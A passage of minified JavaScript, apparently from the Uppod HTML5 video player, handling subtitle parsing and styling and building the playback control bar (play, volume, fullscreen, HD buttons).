e="normal";return("b"==t||"b><i"==t)&&(e="bold"),e}function ShowBuffer(){buffer_b&&uppod.controls().Buffer.show()}function HideBuffer(){buffer_b&&uppod.controls().Buffer.hide(),ibuff=!1}function updateTimeDisplay(){time_play_b?time_play_b.c.innerHTML=formatTime(CurrentTime()):"",time_all_b?time_all_b.c.innerHTML=formatTime(Duration()):""}function formatTime(t){var e,i,o;return t=Math.round(t),e=Math.floor(t/60),i=Math.floor(e/60),e=Math.floor(e%60),t=Math.floor(t%60),(i>0||timelength>5)&&10>e?e="0"+e:"",t=t>=10?t:"0"+t,o=(i>0||timelength>5?i+":":"")+e+":"+t,o.length!=timelength&&(timelength=o.length,PlaceControls()),o}function CreateSubs(){var t,e=vars.sub.split(","),i=vars.sublangs?vars.sublangs.split(","):Array();for(sub=Array(),t=0;t<e.length;t++)CreateSub(t,e[t],i[t]),i[t]&&vars.sublang&&i[t]==vars.sublang?sub_lang=t:""}function CreateSub(t,e,o){var l,s,n,a,r,c,h,p,u;if(e)if(0==e.indexOf("#")&&(e=un(e)),l=vars.sub_shift,e.indexOf("shift=")>0&&(l=1*e.substr(e.indexOf("shift=")+6)),mobile&&nativecontrols)s=document.createElement("track"),s.setAttribute("src",e),s.setAttribute("label",o),1==vars.substart&&0==t?s.setAttribute("default","true"):"",media.appendChild(s);else{if(n=LoadFile(e),n&&(e.indexOf(".srt")>-1||e.indexOf(".ass")>-1||e.indexOf(".ssa")>-1||e.indexOf(".vtt")>-1))for(sub[t]=Object(),sub[t][0]=Array(),sub[t][1]=Array(),a=Array(),a=n.split("\n"),r=1,c=0,h=0,i=0;i<a.length;i++){if(e.indexOf(".srt")>-1||e.indexOf(".vtt")>-1)if(a[i].indexOf("-->")>-1&&a[i].indexOf(":")>-1){for(c=1*TimerSub(a[i].substr(0,a[i].indexOf("-->")))+l,h=1*TimerSub(a[i].substr(a[i].indexOf("-->")+4,12))+l,sub[t][0][c]="",p=c;h>p;p++)sub[t][1][p]=c;r++}else""!=a[i]&&a[i].length>1&&a[i]!=r&&(sub[t][0][c]+=a[i]);if((e.indexOf(".ass")>-1||e.indexOf(".ssa")>-1)&&a[i].indexOf("Dialogue:")>-1)for(c=1*TimerSub(a[i].substr(e.indexOf(".ssa")>-1?a[i].indexOf("=0")+3:12,12))+l,h=1*TimerSub(a[i].substr(e.indexOf(".ssa")>-1?a[i].indexOf("=0")+14:23,10))+l,u="",a[i].indexOf("0,,")>0?u=a[i].substr(a[i].indexOf("0,,")+3):a[i].indexOf("ffect,")>0&&(u=a[i].substr(a[i].indexOf("ffect,")+6)),void 0!=sub[t][0][c]?sub[t][0][c]+="\n"+u:sub[t][0][c]=u,sub[t][0][c]=sub[t][0][c].replace(/{.*?}/,""),sub[t][0][c]=sub[t][0][c].replace(/\\\\N/,"\n"),p=c;h>p;p++)sub[t][1][p]=c}vars.substart=1}}function ShowSub(t){sub_text&&KillSub(),sub_text=document.createElement("div"),sub_bg=document.createElement("div"),body.c.appendChild(sub_bg),body.c.appendChild(sub_text),Show(sub_text),Show(sub_bg),sub_last=t,sub_text.innerHTML=t,sub_showed=!0,PositionSub()}function StopSub(){sub_text&&(KillSub(),sub_showed=!1)}function KillSub(){sub_text&&(sub_text.innerHTML="",body.c.removeChild(sub_bg),body.c.removeChild(sub_text),sub_bg=null,sub_text=null)}function PositionSub(){var t,e,i,o,l,s=(ifull?vars.sh:vars.ph)-(1!=vars.cntrlout||ifull?vars.cntrloutheight:vars.padding/2);sub_text&&(t=vars.sw-60,CSS(sub_text,{position:"absolute",color:(6==vars.subcolor.length?"#":"")+vars.subcolor,fontFamily:vars.subfont,fontSize:vars.subsize*(ifull?1.5:1)+"%","text-align":"center","line-height":"120%","text-shadow":"1px 1px 1px rgba(1,1,1,0.4)"}),CSS(sub_bg,{position:"absolute",backgroundColor:(6==vars.subbgcolor.length?"#":"")+vars.subbgcolor,opacity:vars.subbgalpha,borderRadius:vars.subbgo/2}),CSS(sub_text,{"max-width":t}),e=s-vars.submargin*(ifull?vars.sh/vars.stageheight:1)-10-sub_text.offsetHeight-5,i=(vars.sw-(sub_text.offsetWidth+20))/2,CSS(sub_text,{position:"absolute",top:e,left:i+10}),CSS(sub_bg,{width:sub_text.offsetWidth+20,height:sub_text.offsetHeight+10,position:"absolute",top:e-5,left:i})),sub_menu&&(o=s-sub_menu.offsetHeight,l=sub_b.c.offsetLeft-sub_menu.offsetWidth+sub_b.w+5,0>l?l=0:"",CSS(sub_menu,{position:"absolute",top:o,left:l}),CSS(sub_menu_bg,{position:"absolute",top:o,left:l}))}function TimerSub(t){var e=t.split(":"),i=0;return"00"!=e[0]?i+=3600*e[0]:"","00"!=e[1]?i+=60*e[1]:"",i+=1*e[2].substr(0,2),i=10*i+1*e[2].substr(3,1)}function SetSub(){var t,e,i,o,l,s,n,a,r,c,h,p,u,d,v,b,f,m,_,g,y,x,S;if(sub_menu)ToggleView(sub_menu_bg),ToggleView(sub_menu),PositionSub();else{for(sub_menu=document.createElement("div"),sub_menu_bg=document.createElement("div"),body.c.appendChild(sub_menu_bg),body.c.appendChild(sub_menu),sub_menu.innerHTML='<div id="uppodplayer_sub_switcher" style="width:47px;height:18px;border:1px solid rgba(255,255,255,0.5);border-radius:20px;margin-bottom:10px;padding:1px;cursor:pointer"><div id="uppodplayer_sub_switcher_bg" style="width:45px;height:16px;background:#fff;border-radius:18px;padding:1px;"><div id="uppodplayer_sub_switcher_dot" style="width:16px;height:16px;background:#000;border-radius:17px;color:#000;text-align:center;'+(0==vars.substart?"float:left":"float:right")+'"></div></div></div>',uppod.document.getElementById("uppodplayer_sub_switcher").onclick=ToggleSub,t=document.createElement("div"),sub_menu.appendChild(t),CSS(t,{fontSize:"80%",position:"absolute",top:5,right:7,color:"#fff",opacity:.5,"margin-top":"-2px",cursor:"pointer"}),t.innerHTML="\xd7",t.onclick=SetSub,CSS(sub_menu,{position:"absolute",top:0,left:0,color:"#fff",font:"90% sans-serif",borderRadius:10,padding:10,width:119}),sub_menu2=document.createElement("div"),ToggleSubStyle(),sub_menu.appendChild(sub_menu2),e=document.createElement("div"),SetSubButStyle(e,!1),e.innerHTML="+",CSS(e,{margin:"0 5px 5px 0"}),i=document.createElement("div"),SetSubButStyle(i,!1),i.innerHTML="-",CSS(i,{margin:"0 20px 5px 0"}),e.onclick=function(){vars.subsize+=10,PositionSub()},i.onclick=function(){vars.subsize-=10,PositionSub()},o=document.createElement("div"),SetSubButStyle(o,!1),o.innerHTML="\u2227",CSS(o,{margin:"0 5px 5px 0"}),l=document.createElement("div"),SetSubButStyle(l,!1),l.innerHTML="\u2228",CSS(l,{margin:"0 0 5px 0"}),o.onclick=function(){vars.submargin+=10,PositionSub()},l.onclick=function(){vars.submargin-=10,PositionSub()},s=document.createElement("br"),sub_menu2.appendChild(s),n=Array(),a=Array("FFFFFF","000000","FAED54","FFB0BE","72CCF8","62DE50","E8BBFF","FEBA54"),r=2,c=0;7>c;c++)n[c]=document.createElement("div"),SetSubButStyle(n[c],!0),CSS(n[c],{border:"1px solid #"+(1==c?"666":a[c]),color:"#"+a[c]}),n[c].onclick=function(){vars.subcolor=this.style.color,isub_menu_color.innerHTML="",this.innerHTML="\xb0",isub_menu_color=this,PositionSub()},vars.subcolor==a[c]?r=c:"";for(n[r].innerHTML="\xb0",isub_menu_color=n[r],h=document.createElement("br"),sub_menu2.appendChild(h),p=Array(),u=Array("FFFFFF","000000","FEF370","D90000","073DA0","409829","644082","a56305"),d=1,c=0;7>c;c++)p[c]=document.createElement("div"),SetSubButStyle(p[c],!0),CSS(p[c],{"background-color":"#"+u[c],borderColor:"#"+(1==c?"666":u[c]),color:"#fff"}),0==c||2==c?CSS(p[c],{color:"#000"}):"",p[c].onclick=function(){vars.subbgcolor=this.style.backgroundColor,isub_menu_bgcolor.innerHTML="",this.innerHTML="\xb0",isub_menu_bgcolor=this,PositionSub()},vars.subbgcolor==u[c]?d=c:"";if(p[d].innerHTML="\xb0",isub_menu_bgcolor=p[d],v=document.createElement("br"),sub_menu2.appendChild(v),b=document.createElement("div"),sub_menu2.appendChild(b),CSS(b,{"float":"left",margin:"0 2px 0 2px",cursor:"default"}),b.innerHTML="-",f=document.createElement("div"),CSS(f,{width:91,height:4,border:"1px solid #fff",borderRadius:4,"float":"left",margin:"5px 3px",cursor:"pointer"}),sub_menu2.appendChild(f),m=document.createElement("div"),f.appendChild(m),CSS(m,{width:100*vars.subbgalpha+"%",height:4,borderRadius:4,background:"#fff"}),_=document.createElement("div"),sub_menu2.appendChild(_),CSS(_,{"float":"left",margin:"0 0 0 2px",fontSize:"80%",cursor:"default"}),_.innerHTML="+",f.onclick=function(){var t=event.clientX-findLeft(this);5>t?t=0:"",CSS(this.firstElementChild,{width:t}),vars.subbgalpha=t/this.offsetWidth,PositionSub()},vars.sublangs){for(g=document.createElement("select"),y=vars.sublangs.split(","),x=0;x<y.length;x++)S=document.createElement("option"),S.innerHTML=y[x],g.appendChild(S),y[x]==vars.sublang&&(sub_lang=x,S.setAttribute("selected","true"));1==vars.sublangsall&&y.length>1&&(S=document.createElement("option"),S.innerHTML=vars.lang2.all,g.appendChild(S)),sub_menu2.appendChild(g),g.onchange=function(){1==vars.sublangsall&&this.selectedIndex==this.length-1?(sub_lang=0,sub_lang_all=!0):(sub_lang_all=!1,sub_lang=this.selectedIndex)},CSS(g,{width:120,cursor:"pointer"})}CSS(sub_menu_bg,{position:"absolute",top:0,left:0,background:"#000",width:sub_menu.offsetWidth,height:sub_menu.offsetHeight,opacity:"0.7",borderRadius:10}),PositionSub(),sub_menu.style.zIndex=7,sub_menu_bg.style.zIndex=7}}function ToggleSub(){var t=sub_menu.firstElementChild.firstElementChild.firstElementChild;CSS(t,{"float":1==vars.substart?"left":"right"}),sub?vars.substart=0==vars.substart?1:0:vars.sub&&0==vars.substart?(CreateSubs(),vars.substart=1):vars.substart=0==vars.substart?1:0,0==vars.substart&&StopSub(),ToggleSubStyle()}function ToggleSubStyle(){0==vars.substart?CSS(sub_menu2,{visibility:"hidden"}):CSS(sub_menu2,{visibility:"visible"}),0==vars.substart?CSS(uppodplayer_sub_switcher_dot,{background:"#fff"}):CSS(uppodplayer_sub_switcher_dot,{background:"#000"}),0==vars.substart?CSS(uppodplayer_sub_switcher_bg,{background:0}):CSS(uppodplayer_sub_switcher_bg,{background:"#fff"})}function SetSubButStyle(t,e){sub_menu2.appendChild(t),CSS(t,{"float":"left",textAlign:"center",width:e?11:20,height:e?11:20,border:"1px solid rgba(255,255,255,0.5)",borderRadius:e?11:20,margin:e?"3px 2px 7px 2px":0,cursor:"pointer"})}function Controls(){var t,e,i,o,l,s,n;if(!vars.youtube||!browser.restrictMediaPlay){for(t=uppod.controls(),t.add(new Uppod.ControlBar(uppod)),controls=t.ControlBar.dom,sep_b=[],sep=0,CntrlBg(),cntrl=vars.controls.split(","),cntrlength=0,cntrls=[],cntrli=[],e=0;e<cntrl.length;e++){if(("play"==cntrl[e]||"playstop"==cntrl[e])&&(play_b=new Element("play",20,20),t.addElement("Play",play_b),controls.appendChild(play_b.c),CSS(play_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-play_b.h)/2+play_b.s.margintop-play_b.s.marginbottom}),play_b.c.onclick=Toggle,1==vars.tip&&0==play_b.s.notip&&(play_b.c.onmouseover=function(){var t=play_b.s.play_tip?play_b.s.play_tip:vars.lang2.play;ToolTip(play_b.c,t)},play_b.c.onmouseout=function(){ToolTipHide(play_b.c)}),pause_b=new Element("playstop"==cntrl[e]?"stop":"pause",20,20,"","play"),t.addElement("Pause",pause_b),controls.appendChild(pause_b.c),CSS(pause_b.c,{cursor:"pointer",display:"none",position:"absolute",top:(vars.cntrloutheight-pause_b.h)/2+pause_b.s.margintop-pause_b.s.marginbottom}),pause_b.c.onclick="playstop"==cntrl[e]?Stop:Toggle,cntrls[e]=pause_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+play_b.s.marginleft+play_b.s.marginright,cntrli[e]=play_b,1==vars.tip&&0==pause_b.s.notip&&(pause_b.c.onmouseover=function(){ToolTip(pause_b.c,pause_b.s.pause_tip?pause_b.s.pause_tip:vars.lang2.pause)},pause_b.c.onmouseout=function(){ToolTipHide(pause_b.c)})),"back"==cntrl[e]&&(back_b=new Element("back",30,20),t.addElement("Back",back_b),controls.appendChild(back_b.c),CSS(back_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-back_b.h)/2+back_b.s.margintop-back_b.s.marginbottom}),back_b.c.onclick=Back,cntrls[e]=back_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+back_b.s.marginleft+back_b.s.marginright,cntrli[e]=back_b,1==vars.tip&&0==back_b.s.notip&&(back_b.c.onmouseover=function(){ToolTip(back_b.c,back_b.s.tip?back_b.s.tip:vars.lang2.back)},back_b.c.onmouseout=function(){ToolTipHide(back_b.c)})),"stop"==cntrl[e]&&(stop_b=new Element("stop",20,20),t.addElement("Stop",stop_b),controls.appendChild(stop_b.c),CSS(stop_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-stop_b.h)/2+stop_b.s.margintop-stop_b.s.marginbottom}),stop_b.c.onclick=Stop,cntrls[e]=stop_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+stop_b.s.marginleft+stop_b.s.marginright,cntrli[e]=stop_b,1==vars.tip&&0==stop_b.s.notip&&(stop_b.c.onmouseover=function(){ToolTip(stop_b.c,stop_b.s.tip?stop_b.s.tip:vars.lang2.stop)},stop_b.c.onmouseout=function(){ToolTipHide(stop_b.c)})),0==cntrl[e].indexOf("my")&&(i=cntrl[e].substr(2),mybuts[i]=new Element("my"+i,20,20),controls.appendChild(mybuts[i].c),CSS(mybuts[i].c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-mybuts[i].h)/2+mybuts[i].s.margintop-mybuts[i].s.marginbottom}),mybuts[i].c.id="uppod_mybut"+i,mybuts[i].c.onclick=function(){Mybut(this.id)},cntrls[e]=mybuts[i].w+vars.cntrlmargin,cntrlength+=cntrls[e]+mybuts[i].s.marginleft+mybuts[i].s.marginright,cntrli[e]=mybuts[i],1==vars.tip&&0==mybuts[i].s.notip&&mybuts[i].s.tip&&(mybuts[i].c.onmouseover=function(){ToolTip(mybuts[i].c,mybuts[i].s.tip)},mybuts[i].c.onmouseout=function(){ToolTipHide(mybuts[i].c)})),"download"==cntrl[e]&&(download_b=new Element("download",20,20),t.addElement("Download",download_b),controls.appendChild(download_b.c),CSS(download_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-download_b.h)/2+download_b.s.margintop-download_b.s.marginbottom}),download_b.c.onclick=Download,cntrls[e]=download_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+download_b.s.marginleft+download_b.s.marginright,cntrli[e]=download_b,1==vars.tip&&0==download_b.s.notip&&(download_b.c.onmouseover=function(){ToolTip(download_b.c,download_b.s.tip?download_b.s.tip:vars.lang2.download)},download_b.c.onmouseout=function(){ToolTipHide(download_b.c)})),"next"==cntrl[e]&&(next_b=new Element("next",20,20),t.addElement("Next",next_b),controls.appendChild(next_b.c),CSS(next_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-next_b.h)/2+next_b.s.margintop-next_b.s.marginbottom}),next_b.c.onclick=Next,cntrls[e]=next_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+next_b.s.marginleft+next_b.s.marginright,cntrli[e]=next_b,1==vars.tip&&0==next_b.s.notip&&(next_b.c.onmouseover=function(){ToolTip(next_b.c,next_b.s.tip?next_b.s.tip:vars.lang2.next)},next_b.c.onmouseout=function(){ToolTipHide(next_b.c)})),"prev"==cntrl[e]&&(prev_b=new Element("prev",20,20),t.addElement("Prev",prev_b),controls.appendChild(prev_b.c),CSS(prev_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-prev_b.h)/2+prev_b.s.margintop-prev_b.s.marginbottom}),0==vars.random&&CSS(prev_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}),prev_b.c.onclick=Prev,cntrls[e]=prev_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+prev_b.s.marginleft+prev_b.s.marginright,cntrli[e]=prev_b,1==vars.tip&&0==prev_b.s.notip&&(prev_b.c.onmouseover=function(){ToolTip(prev_b.c,prev_b.s.tip?prev_b.s.tip:vars.lang2.prev)},prev_b.c.onmouseout=function(){ToolTipHide(prev_b.c)})),"time_play"==cntrl[e]&&(time_play_b=new Element("time_play",30,20),t.addElement("TimePlay",time_play_b),controls.appendChild(time_play_b.c),CSS(time_play_b.c,{cursor:"default",position:"absolute",top:(vars.cntrloutheight-time_play_b.h)/2+3+1*time_play_b.s.margintop-1*time_play_b.s.marginbottom,"white-space":"nowrap"}),cntrls[e]=time_play_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+time_play_b.s.marginleft+time_play_b.s.marginright,cntrli[e]=time_play_b,timeitems++),"time_all"==cntrl[e]&&(time_all_b=new Element("time_all",30,20),t.addElement("TimeAll",time_all_b),controls.appendChild(time_all_b.c),CSS(time_all_b.c,{cursor:"default",position:"absolute",top:(vars.cntrloutheight-time_all_b.h)/2+3+1*time_all_b.s.margintop-1*time_all_b.s.marginbottom,"white-space":"nowrap"}),cntrls[e]=time_all_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+time_all_b.s.marginleft+time_all_b.s.marginright,cntrli[e]=time_all_b,timeitems++),"|"==cntrl[e]&&(sep_b[sep]=new Element("separator",5,20),t.addElement("Separator",sep_b[sep]),controls.appendChild(sep_b[sep].c),CSS(sep_b[sep].c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-sep_b[sep].h)/2+sep_b[sep].s.margintop-sep_b[sep].s.marginbottom}),cntrls[e]=sep_b[sep].w+vars.cntrlmargin,cntrlength+=cntrls[e]+sep_b[sep].s.marginleft+sep_b[sep].s.marginright,cntrli[e]=sep_b[sep],sep++),"run_line"==cntrl[e]&&(o=Cntrl_Style("run"),run_b=document.createElement("div"),t.addDom("RunLine",run_b),controls.appendChild(run_b),l=vars.cntrlline.h,vars.cntrl_line&&vars.cntrl_line.h&&(l=vars.cntrl_line.h),0==o.position&&(l%2!=o.h%2&&o.h++,1==o.o&&(o.w=o.h)),CSS(run_b,{cursor:"pointer",position:"absolute",left:0,top:1*o.margintop-1*o.marginbottom,width:o.w+"px",height:o.h+"px",borderRadius:o.w*o.o+"px","opacity(":o.alpha,filter:"alpha(opacity="+100*o.alpha+")"}),CheckGradiendDiv(run_b,o.color),o.icon&&String(o.icon).indexOf("http://")>-1&&IconImg(o.icon,run_b,0,o.pic_w,o.pic_h,o.halficonisover),1==o.bg&&CSS(run_b,{border:"2px solid #"+ReColor(o.bgcolor)}),run_pos=o.position,1==vars.tip&&0==line_s.notip&&(run_b.onmouseover=function(){media.duration?ToolTip(run_b,"line"):""},run_b.onmouseout=function(){ToolTipHide(run_b)})),"run_volume"!=cntrl[e]||mobile||(o=Cntrl_Style("run_volume"),runvolume_b=document.createElement("div"),t.addDom("RunVolume",runvolume_b),controls.appendChild(runvolume_b),CSS(runvolume_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:o.w+"px",height:o.h+"px",borderRadius:o.w*o.o+"px",opacity:o.alpha,filter:"alpha(opacity="+100*o.alpha+")"}),CheckGradiendDiv(runvolume_b,o.color),runvolume_pos=o.position,vars.ivolbar_v&&Hide(runvolume_b),1==o.bg&&CSS(runvolume_b,{border:"2px solid #"+ReColor(o.bgcolor)})),"sound"!=cntrl[e]||mobile||(cntrl[e]="volume",vars.cntrl_volume=vars.cntrl_sound),"volume"!=cntrl[e]&&"volbarline_v"!=cntrl[e]||mobile||(volume_b=new Element("volume",20,20),t.addElement("Volume",volume_b),controls.appendChild(volume_b.c),CSS(volume_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-volume_b.h)/2+volume_b.s.margintop-volume_b.s.marginbottom}),volume_b.c.onclick=Mute,volume_mute_b=new Element("volume_mute",20,20,"","volume"),t.addElement("VolumeMute",volume_mute_b),controls.appendChild(volume_mute_b.c),CSS(volume_mute_b.c,{display:"none",cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-volume_mute_b.h)/2+volume_mute_b.s.margintop-volume_mute_b.s.marginbottom}),cntrls[e]=volume_mute_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+volume_mute_b.s.marginleft+volume_mute_b.s.marginright,volume_mute_b.c.onclick=Mute,cntrli[e]=volume_b,1==vars.tip&&0==volume_b.s.notip?volume_b.c.title=volume_b.s.tip?volume_b.s.tip:vars.lang2.volume:"","volbarline_v"==cntrl[e]&&(vars.ivolbar_v=!0,volbarline_b=document.createElement("div"),t.addDom("VolumeBarlineV",volbarline_b),controls.appendChild(volbarline_b),vars.cntrl_volbarline_v.bg=0,CSS(volbarline_b,{cursor:"pointer",position:"absolute",top:0}),volbarline_s=Cntrl_Style("volbarline_v"),volbarline_all_b=document.createElement("div"),volbarline_b.appendChild(volbarline_all_b),CSS(volbarline_all_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:volbarline_s.w,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.all_a,filter:"alpha(opacity="+100*volbarline_s.all_a+")"}),CheckGradiendDiv(volbarline_all_b,volbarline_s.color_all),volbarline_s.active=!1,CSS(volbarline_b,{display:"none",cursor:"pointer",position:"absolute",top:vars.cntrloutheight-volbarline_s.h-10}),volbarline_play_b=document.createElement("div"),volbarline_b.appendChild(volbarline_play_b),CSS(volbarline_play_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:volbarline_s.w,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.play_a,filter:"alpha(opacity="+100*volbarline_s.play_a+")"}),CheckGradiendDiv(volbarline_play_b,volbarline_s.color_play),CSS(volbarline_b,{cursor:"pointer",position:"absolute",top:-volbarline_s.h}),CSS(volbarline_play_b,{height:volbarline_s.h*vars.volume,top:volbarline_s.h-volbarline_s.h*vars.volume}),volbarline_b.onmousedown=function(t){if(volbarline_s.active=!0,!t)var t=window.event;VolumeMove_v(t)},volbarline_b.onmousemove=function(t){if(!t)var t=window.event;VolumeMove_v(t)},volbarline_b.onmouseup=function(){volbarline_s.active=!1},volbarline_b.onmouseover=function(){volbarline_s.over=!0},volbarline_b.onmouseout=function(){volbarline_s.over=!1},volume_mute_b.c.onmouseout=volume_b.c.onmouseover=function(){CSS(volbarline_b,{display:"block"}),runvolume_b&&(CSS(runvolume_b,{display:"block"}),runvolume_b.style.zIndex=8,RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos)),volbarline_s.over=!0},volume_mute_b.c.onmouseover=volume_b.c.onmouseover=function(){CSS(volbarline_b,{display:"block"}),runvolume_b&&(CSS(runvolume_b,{display:"block"}),runvolume_b.style.zIndex=8,RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos)),volbarline_s.over=!0},volume_mute_b.c.onmouseout=volume_b.c.onmouseout=VolbarHide,volbarline_b.style.zIndex=7,runvolume_b&&Hide(runvolume_b))),"tune"!=cntrl[e]||mobile||(cntrl[e]="volbarline",vars.cntrl_volbarline=vars.cntrl_tune),"volbarline"!=cntrl[e]||mobile||(volbarline_b=document.createElement("div"),t.addDom("VolumeBarline",volbarline_b),controls.appendChild(volbarline_b),volbarline_s=Cntrl_Style("volbarline"),volbarline_all_b=document.createElement("div"),volbarline_b.appendChild(volbarline_all_b),CSS(volbarline_all_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:volbarline_s.w,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.all_a,filter:"alpha(opacity="+100*volbarline_s.all_a+")"}),CheckGradiendDiv(volbarline_all_b,volbarline_s.color_all),volbarline_s.active=!1,volbarline_play_b=document.createElement("div"),volbarline_b.appendChild(volbarline_play_b),CSS(volbarline_play_b,{cursor:"pointer",position:"absolute",left:0,top:0,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.play_a,filter:"alpha(opacity="+100*volbarline_s.play_a+")"}),CheckGradiendDiv(volbarline_play_b,volbarline_s.color_all),CSS(volbarline_b,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-volbarline_s.h)/2+volbarline_s.margintop-volbarline_s.marginbottom}),cntrls[e]=volbarline_s.w+vars.cntrlmargin+5,cntrlength+=cntrls[e]+volbarline_s.marginleft+volbarline_s.marginright,CSS(volbarline_play_b,{width:volbarline_s.w*(v?v:vars.volume)}),volbarline_b.onmousedown=function(t){if(volbarline_s.active=!0,!t)var t=window.event;VolumeMove(t)},volbarline_b.onmousemove=function(t){if(!t)var t=window.event;VolumeMove(t)},volbarline_b.onmouseout=function(t){if(!t)var t=window.event;VolumeOut(t)},volbarline_b.onmouseup=function(){volbarline_s.active=!1},cntrli[e]=volbarline_b),"volbar"==cntrl[e]&&!mobile){for(volbar_b=document.createElement("div"),t.addDom("VolumeBar",volbar_b),controls.appendChild(volbar_b),volbars=[],vars.cntrl_volbar.all_a?vars.cntrlvolbar.all_a=vars.cntrl_volbar.all_a:"",vars.cntrl_volbar.play_a?vars.cntrlvolbar.play_a=vars.cntrl_volbar.play_a:"",vars.cntrl_volbar.icon&&(1==vars.cntrl_volbar.icon&&(vars.cntrlvolbar.n=10,vars.cntrlvolbar.bar=1),2==vars.cntrl_volbar.icon&&(vars.cntrlvolbar.n=5,vars.cntrlvolbar.bar=0),3==vars.cntrl_volbar.icon&&(vars.cntrlvolbar.n=10,vars.cntrlvolbar.bar=0)),vars.cntrl_volbar.n?vars.cntrlvolbar.n=vars.cntrl_volbar.n:"",vars.cntrl_volbar.bar?vars.cntrlvolbar.bar=vars.cntrl_volbar.bar:"",vars.cntrl_volbar.scale?vars.cntrlvolbar.scale=vars.cntrl_volbar.scale:"",vars.cntrlvolbar.margintop=vars.cntrl_volbar.margintop?vars.cntrl_volbar.margintop:0,vars.cntrlvolbar.marginbottom=vars.cntrl_volbar.marginbottom?vars.cntrl_volbar.marginbottom:0,vars.cntrlvolbar.w=5*vars.cntrlvolbar.n*vars.cntrlvolbar.scale,vars.cntrlvolbar.h=10*vars.cntrlvolbar.scale,vb=0;vb<vars.cntrlvolbar.n;vb++)s=1==vars.cntrlvolbar.bar?10/vars.cntrlvolbar.n*(vb+1):10*vars.cntrlvolbar.scale,volbars[vb]=new Element("volbar",3*vars.cntrlvolbar.scale,s),volbar_b.appendChild(volbars[vb].c),CSS(volbars[vb].c,{position:"absolute",top:10*vars.cntrlvolbar.scale-s*vars.cntrlvolbar.scale,left:5*vb*vars.cntrlvolbar.scale+10*(vars.cntrlvolbar.scale-1),opacity:vars.cntrlvolbar.all_a}),1==vars.cntrl_volbar.bar&&(volbars[vb].c.onmouseover=function(){CSS(this,{top:s-1})
},volbars[vb].c.onmouseout=function(){CSS(this,{top:s})});volbar_b.onmousedown=function(t){if(volbar_b.active=!0,!t)var t=window.event;VolbarMove(t)},volbar_b.onmousemove=function(t){if(!t)var t=window.event;VolbarMove(t)},volbar_b.onmouseup=function(){volbar_b.active=!1},CSS(volbar_b,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-vars.cntrlvolbar.h)/2+(vars.cntrlvolbar.h-10)*vars.cntrlvolbar.scale+vars.cntrlvolbar.margintop-vars.cntrlvolbar.marginbottom,width:vars.cntrlvolbar.w,height:vars.cntrlvolbar.h}),cntrls[e]=5*(vars.cntrlvolbar.n+1)+vars.cntrlmargin,cntrlength+=cntrls[e]+(vars.cntrlvolbar.marginleft?vars.cntrlvolbar.marginleft:0)+(vars.cntrlvolbar.marginright?vars.cntrlvolbar.marginright:0),cntrli[e]=volbar_b,0!=v?VolumeDraw(-v):""}if("full"==cntrl[e]&&(t.add(new Uppod.EnterFullscreenControl(uppod)),t.add(new Uppod.ExitFullscreenControl(uppod)),full_b=uppod.controls().EnterFullscreen.options.element,full_back_b=uppod.controls().ExitFullscreen.options.element,cntrls[e]=full_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+full_b.s.marginleft+full_b.s.marginright,cntrli[e]=full_b),"sub"==cntrl[e]&&(sub_b=new Element("sub",20,20),t.addElement("Sub",sub_b),controls.appendChild(sub_b.c),CSS(sub_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-sub_b.h)/2+sub_b.s.margintop-sub_b.s.marginbottom}),sub_b.c.onclick=SetSub,cntrls[e]=sub_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+sub_b.s.marginleft+sub_b.s.marginright,cntrli[e]=sub_b,1==vars.tip&&0==sub_b.s.notip&&(sub_b.c.onmouseover=function(){ToolTip(sub_b.c,sub_b.s.tip?sub_b.s.tip:vars.lang2.sub)},sub_b.c.onmouseout=function(){ToolTipHide(sub_b.c)})),"hd"==cntrl[e]&&(vars.youtube&&(vars.hdlinks="hd720,large,medium,small",vars.hd="720p,480p,320p,240p",60==vars.hdsw?vars.hdsw=55:""),vars.hd))if(vars.hd.indexOf("::")>-1)hd_b=new 